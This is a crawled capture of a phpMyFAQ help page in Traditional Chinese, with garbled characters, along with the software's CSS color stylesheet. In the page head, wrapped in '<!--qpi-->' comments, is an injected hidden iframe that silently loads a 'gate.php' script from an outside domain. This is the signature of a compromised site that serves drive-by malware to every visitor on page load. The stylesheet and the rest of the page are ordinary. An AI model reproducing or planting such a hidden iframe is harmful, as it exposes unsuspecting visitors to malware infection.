

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3082433&lang=tw&action=help
body_size: 2545
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=help" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3082433&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3082433&amp;lang=tw&amp;action=help" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    0線上用戶 :: 0 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>說明</h2>
<p>FAQ的架構(<strong>F</strong>requently <strong>A</strong>sked <strong>Q</strong>uestions) 是很簡單的. 你�?�以按照<strong><a href="/faq/index.php?action=show">類別</a></strong>�?�尋或者�?�?�輸入關�?�字讓<strong><a href="/faq/index.php?action=search">FAQ�?�尋引擎</a></strong>來�?�尋.</p>
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecshopcity.com/faq/template/colors.css
body_size: 1159
content:
/**
 * $Id: colors.css,v 1.17 2007/04/21 10:14:17 thorstenr Exp $
 *
 * In this CSS file you'll find all color defintions for phpMyFAQ
 *
 * @author      Jens Grochtdreis <jens@grochtdreis.de>
 * @author      Thorsten Rinne <thorsten@rinne.info>
 * @author      Matteo scaramuccia <matteo@scaramuccia.com>
 * @since       2005-03-12
 * @copyright   (c) 2005-2007 phpMyFAQ Team
 *
 * The contents of this file are subject to the Mozilla Public License
 * Version 1.1 (the "License"); you may not use this file except in
 * compliance with the License. You may obtain a copy of the License at
 * http://www.mozilla.org/MPL/
 *
 * Software distributed under the License is distributed on an "AS IS"
 * basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See the
 * License for the specific language governing rights and limitations
 * under the License.
 */

/**
 * Main body
 */
html, body {
    background: #ffffff;
    color: #000000;
}
a {
    color: #FF6917;
}
a:visited {
    color: #FF6917;
}

/**
 * the header with the title
 */
#header {
   background: #1096B3;
   color: #ffffff;
}
#header h1 a {
   color: #ffffff;
}
#header ul a {
    border-color: #656565;
    background-color: #F6AD53;
    color: #36393D;
}

/**
 * Categories
 */
#categories {
    background-color: #7BBD18;
    border-color: #73880A;
}
#categories li {
    border-color: #1096B3;
}
#categories li a {
    border-color: #656565;
    background-color: #AFC6CA;
    color: #000000;
}
#categories li a:hover {
    background-color: #9DFC4A;
    color: #000000;
}

#categories .active {
    background-color: #73880A;
}
#categories .subcat a {
    background-color: #F2ECEC;
}
#categories .subcat .active {
    background-color: #ECF2ED;
}
/**
 * Search box and language selection box
 */
#search, #langform, #loginform {
    border-color: #656565;
    background-color: #AFC6CA;
}
#search #search input[type=text], #langform #langform input[type=text], #loginform #loginform input[type=text] {
   background: #ffffff;
   border-color: #000000;
}
#search input[type=text]:focus, #langform input[type=text]:focus, #loginform input[type=text]:focus, #loginform input[type=password]:focus {
   background: #f5f5f5;
}

/**
 * Top 10 and Latest areticles
 */
#topten h3, #latest h3, #tagcloud h3, #allcategoryarticles h3 {
   border-color: #656565;
   background-color: #AFC6CA;
}
#topten ol, #latest ol {

}
#topten li, #latest li {

}

/**
 * Main content
 */
.main-content h2, .main-content h3 {
    color: #000000;
    border-color: #a9a9a9;
}
.main-content #news h3 {
    border-color: #a9a9a9;
}
.main-content #news h2 {
   border-color: #656565;
   background-color: #AFC6CA;
}

/**
 * Table definitions in the main content column
 */
.main-content table {
    border-color: #a9a9a9;
}
td, th, .main-content td {
   border-color: #a9a9a9;
}
.main-content th {
   border-bottom-color: transparent;
}

/**
 * Fieldset definitions in the main content column
 */
.main-content fieldset {
    border-color: #656565;
}

/**
 * Form definitions in the main content column
 */
.main-content form textarea, .main-content form .inputfield {
    color: #333333;
    background-color: #ffffff;
    border-color: #656565;
    border-top-color: #999999;
    border-left-color: #999999;
}
.main-content form textarea:focus, .main-content form input[type=text]:focus {
   background: #f5f5f5;
}
.main-content form input[type=radio], .main-content form input[type=checkbox] {
   background-color: transparent;
}
select {
   background-color: #ffffff;
   color: inherit;
}

/**
 * Submit button definitions
 */
input[type=submit] {
    color: Black;
    background: #B3DE77;
    border-color: #ffffff;
    border-bottom-color: #dddddd;
    border-right-color: #dddddd;
}

/**
 * Highlighted search result
 */
.highlight {
    background-color: #F8F8FF;
    font-weight: bold;
    border: 1px dotted #FF6347;
}

/**
 * Glossary items
 */
.glossary {
    color: #C79810;
    border-bottom: 1px dotted #1096B3;
    cursor: help;
}

/**
 * Footer definitions
 */
#footer {
   color: #666666;
   border-color: #666666;
}
#footer, #footer a, #footer a:visited {
   color: #666666;
}
